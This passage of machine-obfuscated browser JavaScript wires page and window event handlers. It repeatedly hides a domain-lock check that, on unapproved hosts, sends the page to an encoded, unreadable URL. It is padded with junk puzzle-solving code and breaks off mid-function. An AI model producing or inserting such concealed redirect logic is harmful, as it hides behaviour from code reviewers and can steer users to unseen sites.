CJrUn6[__globalObject]}ips[__String(123)][__String(124)](__String(125),{[__String(WxEp2oV[95])]:WxEp2oV[18],[__String(WxEp2oV[17])]:WxEp2oV[18],[__String(WxEp2oV[19])]:WxEp2oV[18],[__String(WxEp2oV[57])]:WxEp2oV[18],[__String(WxEp2oV[58])]:WxEp2oV[18],[__String(WxEp2oV[360])]:WxEp2oV[18],[__String(WxEp2oV[352])]:WxEp2oV[18],[__String(WxEp2oV[115])]:WxEp2oV[0],[__String(WxEp2oV[105])]:WxEp2oV[0],[__String(WxEp2oV[365])]:WxEp2oV[20],[__String(WxEp2oV[103])]:WxEp2oV[20],[__String(WxEp2oV[335])]:WxEp2oV[21],[__String(WxEp2oV[344])]:WxEp2oV[21],[__String(139)]:WxEp2oV[21],[__String(WxEp2oV[132])]:WxEp2oV[21],[__String(WxEp2oV[361])]:WxEp2oV[21],[__String(WxEp2oV[144])]:WxEp2oV[21],[__String(WxEp2oV[427])]:WxEp2oV[21],[__String(WxEp2oV[92])]:WxEp2oV[21],[__String(WxEp2oV[347])]:WxEp2oV[0],[__String(WxEp2oV[432])]:WxEp2oV[18],[__String(WxEp2oV[366])]:WxEp2oV[21],[__String(148)+__String(149)]:WxEp2oV[21],[__String(WxEp2oV[439])]:WxEp2oV[18],[__String(151)]:WxEp2oV[0],[__String(WxEp2oV[164])]:15000,[__String(153)]:WxEp2oV[21],[__String(WxEp2oV[165])]:WxEp2oV[0],[__String(155)]:5000,[__String(156)]:120000,[__String(157)+WxEp2oV[59]]:__String(WxEp2oV[93]),[__String(WxEp2oV[94])]:WxEp2oV[21],[__String(WxEp2oV[336])]:WxEp2oV[20],[__String(161)+__String(162)+__String(WxEp2oV[328])]:180000,[__String(WxEp2oV[337])]:WxEp2oV[18],[__String(WxEp2oV[108])]:{},[__String(166)](){function __Uint8Array(__Uint8Array){var __Buffer="h%CMTn:4mVQ^tXBUcHs/oRxjry,>lk3}ODL7Y#_Wg&?+u]Jf;<$a0v2z1)`pEqIeAFN(!i=ZS6\"*{8GPb|9Kdw5@~.[",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Uint8Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}EWw3luY(this[__Buffer(167)+__Buffer(168)](),this[WxEp2oV[22]](__Buffer(169),__Buffer(170),this[__Buffer(171)]),this[WxEp2oV[22]](__Buffer(WxEp2oV[41]),__Buffer(173),this[__Buffer(174)]),this[WxEp2oV[22]](window,__Buffer(175),this[__Buffer(176)]),this[WxEp2oV[22]](document,__Buffer(177),this[__Buffer(178)]),this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[47])](__Buffer(181))[__Buffer(182)]({[__Buffer(183)]:"s",[__Buffer(184)]:__Buffer(185),[__Buffer(186)]:function(){function __Uint8Array(__Uint8Array){var __Buffer="kHOpstKWoQSfL@DwiX6Jh1I*U{vT=[Cjc8+g<#e.x)u_>M|4V0F;R9y^]&Z`N/nP\"2E?r%GzB(al$q,3b~7}d!:mAY5",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __Buffer(__Buffer){if(typeof CJrUn6[__Buffer]===WxEp2oV[5]){return CJrUn6[__Buffer]=__Uint8Array(Ap0pbv[__Buffer])}return CJrUn6[__Buffer]}EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="}mqGAL7~ol^s:N$PBO]M(hkyfp%|X+znWjJ?2r3!_b<@)ic6FE>/KRC5.`V{[,#1SuHZ4DTQUwI&v=a8eg\"dxY9*0t;",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(187),gYJPDAt(188)]),utf8ArrayToStr="");try{function hx1vc5(__Uint8Array){var __Buffer="_fYcREGSh*r{z(y0:L~d)^U14I;H|QOVpb9=DN8.]o#7M%gAjqm6$Pai>[tlx,sB}!?&@nC3<XFwT\"ekZ2WJvK/u5+`",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function yuByNB(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=hx1vc5(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(yuByNB(189)in XZ_RLO){JHGbvkD()}function JHGbvkD(){var __Uint8Array=function(__Uint8Array){var __Array=[];if(__Uint8Array===WxEp2oV[1]||__Uint8Array>=WxEp2oV[106])__Buffer(__Array,[],__Uint8Array,WxEp2oV[0]);return __Array},__Buffer,__Array,utf8ArrayToStr;EWw3luY(__Buffer=function(__Uint8Array,NUtIVa,BtjqIm2,gYJPDAt){var hx1vc5;for(hx1vc5=gYJPDAt;hx1vc5<BtjqIm2;hx1vc5++){var yuByNB;if(NUtIVa.length!==hx1vc5)return;for(yuByNB=WxEp2oV[0];yuByNB<BtjqIm2;yuByNB++)if(utf8ArrayToStr(NUtIVa,[hx1vc5,yuByNB])){EWw3luY(NUtIVa.push([hx1vc5,yuByNB]),__Buffer(__Uint8Array,NUtIVa,BtjqIm2,hx1vc5+WxEp2oV[1]));if(NUtIVa.length===BtjqIm2)__Uint8Array.push(__Array(NUtIVa));NUtIVa.pop()}}},__Array=function(__Uint8Array){var __Buffer=[],__Array,utf8ArrayToStr;__Array=__Uint8Array.length;for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var NUtIVa;__Buffer[utf8ArrayToStr]="";for(NUtIVa=WxEp2oV[0];NUtIVa<__Array;NUtIVa++)__Buffer[utf8ArrayToStr]+=__Uint8Array[utf8ArrayToStr][WxEp2oV[1]]===NUtIVa?WxEp2oV[107]:WxEp2oV[23]}return __Buffer},utf8ArrayToStr=function(__Uint8Array,__Buffer){var __Array=__Uint8Array.length,utf8ArrayToStr;for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){if(__Uint8Array[utf8ArrayToStr][WxEp2oV[0]]===__Buffer[WxEp2oV[0]]||__Uint8Array[utf8ArrayToStr][WxEp2oV[1]]===__Buffer[WxEp2oV[1]])return WxEp2oV[21];if(Math.abs((__Uint8Array[utf8ArrayToStr][WxEp2oV[0]]-__Buffer[WxEp2oV[0]])/(__Uint8Array[utf8ArrayToStr][WxEp2oV[1]]-__Buffer[WxEp2oV[1]]))===WxEp2oV[1])return WxEp2oV[21]}return WxEp2oV[20]},console.log(__Uint8Array))}if(typeof window!==yuByNB(190)&&typeof location!==yuByNB(191)+yuByNB(WxEp2oV[84])&&location[__Buffer]){EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===yuByNB(193)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(tqfBh_){}NUtIVa=[gYJPDAt(194),gYJPDAt(195)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var GkBd8J=NUtIVa[Dmf3VWR];if(!GkBd8J)continue;if(utf8ArrayToStr===GkBd8J)return WxEp2oV[20];if(utf8ArrayToStr.length>GkBd8J.length&&utf8ArrayToStr.slice(-(GkBd8J.length+WxEp2oV[1]))==WxEp2oV[23]+GkBd8J)return WxEp2oV[20]}if(typeof window===gYJPDAt(196)+gYJPDAt(197))return WxEp2oV[20];try{function gxQOHmZ(__Uint8Array){var __Buffer="fZPaVKhnpNBTYDRQ7r5}l\"6$cLdE|#tJAS?Fx!HvIs8~bOg(3ejC+*,:&umM>X.0ikGoqU2%=@;<wyz]^/_[91{)4W`",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function zEsN0U6(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=gxQOHmZ(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(typeof top!==zEsN0U6(WxEp2oV[24])&&typeof top.location!==zEsN0U6(WxEp2oV[24])){top.location.href=zEsN0U6(199)}else if(typeof location!==zEsN0U6(WxEp2oV[24])){function iaLJbO(__Uint8Array){var __Buffer="w*1>%z?x^)5$/4l;Q,M~La!tA=(dTiX9f}\"DgvmpqjH+rNBsEVb6WZCh&2U{J3[F|80uo<#G]k`ny_cIKP@eY7RS.O:",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function cemhB2Q(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=iaLJbO(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}location.href=cemhB2Q(WxEp2oV[74])+cemhB2Q(201)}}catch(tqfBh_){}return WxEp2oV[21]}catch(tqfBh_){return WxEp2oV[21]}}(),__globalObject(this)[__Buffer(202)](__Buffer(203),""))}}));if(this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(WxEp2oV[40]))[__Buffer(WxEp2oV[27])]==WxEp2oV[0]&&this[__Buffer(WxEp2oV[25])][__Buffer(WxEp2oV[26])](__Buffer(WxEp2oV[48])+__Buffer(208)+__Buffer(209)+WxEp2oV[56])[__Buffer(WxEp2oV[27])]==WxEp2oV[0]){function __Array(__Uint8Array){var __Buffer="cNVKuzUFC`,#}ELYpjx+~D|PS[Ms:l9$<GrXqe%4^y5{\"AJh@=1]*vw;3IR?mibQ>Bdtog_kT6ZW8&H/)2n!O0f7(.a",__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,gYJPDAt,hx1vc5;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],Dmf3VWR=WxEp2oV[0],BtjqIm2=WxEp2oV[0],gYJPDAt=-WxEp2oV[1]);for(hx1vc5=WxEp2oV[0];hx1vc5<utf8ArrayToStr;hx1vc5++){var yuByNB=__Buffer.indexOf(__Array[hx1vc5]);if(yuByNB===-WxEp2oV[1])continue;if(gYJPDAt<WxEp2oV[0]){gYJPDAt=yuByNB}else{EWw3luY(gYJPDAt+=yuByNB*WxEp2oV[12],Dmf3VWR|=gYJPDAt<<BtjqIm2,BtjqIm2+=(gYJPDAt&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(Dmf3VWR&WxEp2oV[3]),Dmf3VWR>>=WxEp2oV[2],BtjqIm2-=WxEp2oV[2])}while(BtjqIm2>WxEp2oV[9]);gYJPDAt=-WxEp2oV[1]}}if(gYJPDAt>-WxEp2oV[1]){NUtIVa.push((Dmf3VWR|gYJPDAt<<BtjqIm2)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function utf8ArrayToStr(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=__Array(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(utf8ArrayToStr(210)in XZ_RLO){NUtIVa()}function NUtIVa(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;EWw3luY(__Array=[],utf8ArrayToStr=WxEp2oV[0],NUtIVa=WxEp2oV[0],__Uint8Array.sort((__Uint8Array,__Buffer)=>__Uint8Array-__Buffer));for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<__Buffer;Dmf3VWR++){if(Dmf3VWR>WxEp2oV[0]&&__Uint8Array[Dmf3VWR]===__Uint8Array[Dmf3VWR-WxEp2oV[1]])continue;EWw3luY(utf8ArrayToStr=Dmf3VWR+WxEp2oV[1],NUtIVa=__Buffer-WxEp2oV[1]);while(utf8ArrayToStr<NUtIVa)if(__Uint8Array[Dmf3VWR]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]<WxEp2oV[0]){utf8ArrayToStr++}else if(__Uint8Array[Dmf3VWR]+__Uint8Array[utf8ArrayToStr]+__Uint8Array[NUtIVa]>WxEp2oV[0]){NUtIVa--}else{__Array.push([__Uint8Array[Dmf3VWR],__Uint8Array[utf8ArrayToStr],__Uint8Array[NUtIVa]]);while(utf8ArrayToStr<NUtIVa&&__Uint8Array[utf8ArrayToStr]===__Uint8Array[utf8ArrayToStr+WxEp2oV[1]])utf8ArrayToStr++;while(utf8ArrayToStr<NUtIVa&&__Uint8Array[NUtIVa]===__Uint8Array[NUtIVa-WxEp2oV[1]])NUtIVa--;EWw3luY(utf8ArrayToStr++,NUtIVa--)}}return __Array};console.log(__Uint8Array)}EWw3luY(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,NUtIVa,Dmf3VWR;function BtjqIm2(__Uint8Array){var __Buffer="Zkx8EiM~5t(@<w;brP?G4qz&\"yRoaINX+]=)./:>$3e^,`Qv72!UDuT0gC|K[_91%6F#{jH*B}JcnlSfhLmAsYOWdVp",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function gYJPDAt(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=BtjqIm2(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([WxEp2oV[28],WxEp2oV[29],WxEp2oV[30],WxEp2oV[31]]),__Array=__Uint8Array([WxEp2oV[32],gYJPDAt(211),gYJPDAt(212)]),utf8ArrayToStr="");try{if(typeof window!==gYJPDAt(WxEp2oV[33])&&typeof location!==gYJPDAt(WxEp2oV[33])&&location[__Buffer]){function hx1vc5(__Uint8Array){var __Buffer="uBivAYkmRWn?2w5<HpJ:fKg8P|+U{093%aD1_7M[I)c4t(&EG~]y6.=^}Q@Lh\"!NxSj`ZqXle;*,F$sVOo>#zdT/bCr",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function yuByNB(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=hx1vc5(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}EWw3luY(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===yuByNB(214)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(JHGbvkD){function tqfBh_(__Uint8Array){var __Buffer="MA:Rl<hQ{vBGpamTEKOLI~SgcC_zDJZt(/r^Wo2V*!P|[x9?@s4\"HkidN1>7U}3Fwf&en.`j,)XY0bu$+%=6y5;#]q8",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function GkBd8J(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=tqfBh_(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(GkBd8J(215)in XZ_RLO){gxQOHmZ()}function gxQOHmZ(){}}NUtIVa=[gYJPDAt(216),gYJPDAt(217)];for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<NUtIVa.length;Dmf3VWR++){var zEsN0U6;function iaLJbO(__Uint8Array){var __Buffer="1x!~{),#3(_\"45=PHg`AGBM|YFw0fcX*QvtK;bD]yaJ&<Wi6jon}@%ul?eNLqhZdO.srE$:pT^29z[mC/RS8I+kUV7>",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function cemhB2Q(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return CJrUn6[__Uint8Array]=iaLJbO(Ap0pbv[__Uint8Array])}return CJrUn6[__Uint8Array]}if(cemhB2Q(218)in XZ_RLO){DkaEF_()}function DkaEF_(){}zEsN0U6=NUtIVa[Dmf3VWR];if(!zEsN0U6)continue;if(utf8ArrayToStr===zEsN0U6)return WxEp2oV[20];if(utf8ArrayToStr.length>zEsN0U6.length&&utf8ArrayToStr.slice(-(zEsN0U6.length+WxEp2oV[1]))==WxEp2oV[23]+zEsN0U6)return WxEp2oV[20]}if(typeof window===gYJPDAt(WxEp2oV[33]))return WxEp2oV[20];try{function Gb3N0Us(__Uint8Array){var __Buffer="G9Px)nRwb7AL{#*(2UQ<chBmSCvYV=^.J%oIDXHpz&E$+kr3}/y|F;t`dKg8>6aNM~iW!e@,?qZ[O1s5_]\"jf0:l4uT",__Array,utf8ArrayToStr,NUtIVa,BtjqIm2,gYJPDAt,hx1vc5,yuByNB;EWw3luY(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,NUtIVa=[],BtjqIm2=WxEp2oV[0],gYJPDAt=WxEp2oV[0],hx1vc5=-WxEp2oV[1]);for(yuByNB=WxEp2oV[0];yuByNB<utf8ArrayToStr;yuByNB++){var JHGbvkD=__Buffer.indexOf(__Array[yuByNB]);if(JHGbvkD===-WxEp2oV[1])continue;if(hx1vc5<WxEp2oV[0]){hx1vc5=JHGbvkD}else{EWw3luY(hx1vc5+=JHGbvkD*WxEp2oV[12],BtjqIm2|=hx1vc5<<gYJPDAt,gYJPDAt+=(hx1vc5&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(NUtIVa.push(BtjqIm2&WxEp2oV[3]),BtjqIm2>>=WxEp2oV[2],gYJPDAt-=WxEp2oV[2])}while(gYJPDAt>WxEp2oV[9]);hx1vc5=-WxEp2oV[1]}}if(hx1vc5>-WxEp2oV[1]){NUtIVa.push((BtjqIm2|hx1vc5<<gYJPDAt)&WxEp2oV[3])}return JK_fRIA(NUtIVa)}function __globalObject(__Uint8Array){if(typeof CJrUn6[__Uint8Array]===WxEp2oV[5]){return 